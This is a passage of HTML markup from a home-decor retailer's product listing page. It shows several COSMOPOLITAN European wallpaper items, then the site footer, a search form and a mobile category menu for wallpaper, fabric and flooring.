				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77322" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576177/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77322"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77322" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576177/">COSMOPOLITAN 576177</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77353 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="20" data-id="77353">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576269/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576269">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77353" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576269/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77353"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77353" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576269/">COSMOPOLITAN 576269</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77214 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-surface product_tag-texture has-post-thumbnail product-type-simple" data-loop="21" data-id="77214">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575620/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575620">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575620-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77214" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575620/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77214"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77214" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575620/">COSMOPOLITAN 575620</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77339 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-metal product_tag-mosaic product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="22" data-id="77339">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576221/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576221">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77339" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576221/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77339"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77339" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576221/">COSMOPOLITAN 576221</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77368 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-design product_tag-fabric product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="23" data-id="77368">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576306/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576306">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77368" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576306/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77368"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77368" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576306/">COSMOPOLITAN 576306</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77404 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-grid product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="24" data-id="77404">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576528/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576528">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77404" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576528/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77404" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576528/">COSMOPOLITAN 576528</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77315 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="25" data-id="77315">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576153/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576153">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77315" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576153/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77315"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77315" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576153/">COSMOPOLITAN 576153</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
